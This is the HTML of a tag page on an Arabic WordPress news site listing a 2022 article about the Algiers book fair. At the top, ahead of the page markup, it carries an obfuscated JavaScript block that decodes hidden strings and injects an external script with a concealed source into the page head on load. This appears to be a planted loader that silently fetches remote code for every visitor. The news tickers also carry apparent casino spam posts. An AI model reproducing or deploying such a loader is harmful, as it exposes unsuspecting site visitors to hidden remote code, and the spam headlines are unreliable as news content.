_0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
					<div class="newsmatic_loading_box">
			<div class="box">
				<div class="loader-10"></div>
			</div>
		</div>
				
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">20 يناير، 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-x-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-google-wallet"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div></div>
                  <div class="site-branding">
                <a href="https://www.alwan-news.com/" class="custom-logo-link" rel="home"><img width="100" height="80" src="https://www.alwan-news.com/wp-content/uploads/2022/02/cropped-logo-2-e1686330238349.png" class="custom-logo" alt="ألوان" decoding="async" /></a>                        <p class="site-title"><a href="https://www.alwan-news.com/" rel="home">ألوان</a></p>
                                    <p class="site-description">منصة إعلامية تناقش القضايا الاجتماعية</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap">            <div class="newsletter-element">
                <a href="https://demo.blazethemes.com/newsmatic-one/subscribe-us/" data-popup="redirect">
                    <span class="title-icon"><i class="far fa-envelope"></i></span><span class="title-text">Newsletter</span>                </a>
            </div><!-- .newsletter-element -->
                    <div class="random-news-element">
                <a href="https://www.alwan-news.com?newsmaticargs=custom&#038;posts=random">
                    <span class="title-icon"><i class="fas fa-bolt"></i></span><span class="title-text">Random News</span>                </a>
            </div><!-- .random-news-element -->
        </div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                      <section id="newsmatic_author_info_widget-1" class="widget widget_newsmatic_author_info_widget"><h2 class="widget-title"><span>Chief Editor</span></h2>            <div class="post-card author-wrap layout-one">
                <div class="bmm-author-thumb-wrap">
                    <figure class="post-thumb post-thumb">
                                                                <a href=""><img src="https://demo.blazethemes.com/newsmatic-one/wp-content/uploads/sites/147/2022/11/david-dm-qaw0O46YoWs-unsplash.jpg" loading="lazy"></a>
                                 
                    </figure>
                     
                </div>
                <div class="author-content-wrap">
                                                <h2 class="author-name"><a href="">Saroj Mhr</a></h2>
                                                <div class="author-desc">Lorem ipsum is simply dummy text</div>
                                    </div>
            </div>
    </section>                    </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-header-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-6026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6026"><a href="https://demo.blazethemes.com/newsmatic-pro-one/"><i class="fas fa-home"></i> Home</a></li>
<li id="menu-item-6028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6028"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a></li>
<li id="menu-item-6034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034"><a href="https://www.alwan-news.com/contact-us/">Contact Us</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.alwan-news.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="right" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="سقوط طائرة الرئيس الايراني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">سقوط طائرة الرئيس الايراني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6117/" rel="bookmark"><time class="entry-date published" datetime="2024-05-19T18:54:27+03:00">سنتين ago</time><time class="updated" datetime="2024-05-19T18:54:29+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2023/10/العلاقات-الزوجية-الناجحة-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="العلاقات الزوجية الناجحة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">العلاقات الزوجية الناجحة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6080/" rel="bookmark"><time class="entry-date published" datetime="2023-10-15T21:44:49+03:00">سنتين ago</time><time class="updated" datetime="2023-10-15T21:44:51+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/10/البراء-بن-مالك-رضي-الله-عنه-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="البراء بن مالك رضي الله عنه" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">البراء بن مالك رضي الله عنه</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/5084/" rel="bookmark"><time class="entry-date published" datetime="2022-10-03T23:40:42+03:00">3 سنوات ago</time><time class="updated" datetime="2022-10-16T16:30:15+03:00">3 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/05/وفاة-الشيخ-خليفة-بن-زايد-ال-نهيان-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/3236/" rel="bookmark"><time class="entry-date published" datetime="2022-05-13T19:10:03+03:00">4 سنوات ago</time><time class="updated" datetime="2022-05-14T14:06:00+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/صداع-الراس-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2993/" rel="bookmark"><time class="entry-date published" datetime="2022-04-23T22:50:27+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-26T05:00:56+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/يزن-السيد-وزوجته-وهو-يعترف-بخيانته-لزوجته-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title=" لمى الرهونجي زوجي يزن السيد يخونني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني"> لمى الرهونجي زوجي يزن السيد يخونني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2872/" rel="bookmark"><time class="entry-date published" datetime="2022-04-17T16:50:51+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-17T16:50:55+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/الشيخ-عبدالعليم-باب-الحارة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2730/" rel="bookmark"><time class="entry-date published" datetime="2022-04-12T20:53:50+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-20T19:08:32+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/03/سمير-حسين-والمقتولة-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/1877/" rel="bookmark"><time class="entry-date published" datetime="2022-03-17T16:05:16+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-16T02:34:03+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6263/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:59:32+03:00">4 أيام ago</time><time class="updated" datetime="2026-01-16T14:59:33+03:00">4 أيام ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6258/" rel="bookmark"><time class="entry-date published" datetime="2026-01-04T02:31:38+03:00">أسبوعين ago</time><time class="updated" datetime="2026-01-04T02:31:39+03:00">أسبوعين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6255/" rel="bookmark"><time class="entry-date published" datetime="2025-12-30T15:31:18+03:00">3 أسابيع ago</time><time class="updated" datetime="2025-12-30T15:31:19+03:00">3 أسابيع ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6248/" rel="bookmark"><time class="entry-date published" datetime="2025-10-11T02:50:07+03:00">3 أشهر ago</time><time class="updated" datetime="2025-10-11T02:50:09+03:00">3 أشهر ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="  أداء الشرع والجماعات الإسلامية" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">  أداء الشرع والجماعات الإسلامية</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6234/" rel="bookmark"><time class="entry-date published" datetime="2024-12-20T16:34:34+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-20T16:34:35+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6230/" title="خارطة طريق سوريا الجديدة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="خارطة طريق سوريا الجديدة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6230/" title="خارطة طريق سوريا الجديدة">خارطة طريق سوريا الجديدة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6230/" rel="bookmark"><time class="entry-date published" datetime="2024-12-12T00:26:39+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-12T21:05:41+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.alwan-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.alwan-news.com/tag/%d9%85%d8%b9%d8%b1%d8%b6/" itemprop="item"><span itemprop="name">معرض</span></span><meta itemprop="position" content="2" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
				<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="newsmatic_posts_grid_widget-1" class="widget widget_newsmatic_posts_grid_widget">                <style id="newsmatic_posts_grid_widget-1">
                    #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
#newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title"><span>Highlight News</span></h2>            <div class="posts-wrap posts-grid-wrap feature-post-block layout-one">
                                            <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a>
                                    </div>
                                </div>
                            </div>
                                </div>
    </section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
													<header class="page-header">
								<h1 class="page-title newsmatic-block-title">معرض</h1>							</header><!-- .page-header -->
							<div class="post-inner-wrapper news-list-wrap">
								<article id="post-2031" class="post post-2031 type-post status-publish format-standard has-post-thumbnail hentry category-culture category-mix tag---2 tag-378 tag-205 tag-175 tag-379">
	<figure class="post-thumb-wrap ">
        <a href="https://www.alwan-news.com/2031/" title="إيطاليا ضيفة على معرض الجزائر الدولي للكتاب 2022">
            <img width="600" height="400" src="https://www.alwan-news.com/wp-content/uploads/2022/03/معرض-الكتاب.jpg" class="attachment-newsmatic-list size-newsmatic-list wp-post-image" alt="معرض الجزائر الدولي للكتاب 2022" title="إيطاليا ضيفة على معرض الجزائر الدولي للكتاب 2022" decoding="async" fetchpriority="high" srcset="https://www.alwan-news.com/wp-content/uploads/2022/03/معرض-الكتاب.jpg 960w, https://www.alwan-news.com/wp-content/uploads/2022/03/معرض-الكتاب-300x200.jpg 300w, https://www.alwan-news.com/wp-content/uploads/2022/03/معرض-الكتاب-768x511.jpg 768w, https://www.alwan-news.com/wp-content/uploads/2022/03/معرض-الكتاب-480x320.jpg 480w" sizes="(max-width: 600px) 100vw, 600px" />        </a>
        <ul class="post-categories"><li class="cat-item cat-53"><a href="https://www.alwan-news.com/category/mix/culture/" rel="category tag">ثقافة</a></li><li class="cat-item cat-29"><a href="https://www.alwan-news.com/category/mix/" rel="category tag">منوعات</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.alwan-news.com/2031/" title="إيطاليا ضيفة على معرض الجزائر الدولي للكتاب 2022">إيطاليا ضيفة على معرض الجزائر الدولي للكتاب 2022</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/2031/" rel="bookmark"><time class="entry-date published" datetime="2022-03-23T15:34:52+03:00">4 سنوات ago</time><time class="updated" datetime="2022-03-23T15:34:53+03:00">4 سنوات ago</time></a></span><a href="https://www.alwan-news.com/2031/#comments"><span class="post-comment">0</span></a><span class="read-time">1 min</span>                                    </div>
                         <div class="post-excerpt"><p>غداً الخميس فعاليات الدورة 25 من معرض الجزائر الدولي للكتاب في قصر المعارض بالعاصمة الجزائرية، وذلك بعد تأجيله لمدة عامين بسبب جائحة كورونا،</p>
</div>
                                    <a class="post-link-button" href="https://www.alwan-news.com/2031/">Read More<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-2031 -->							</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
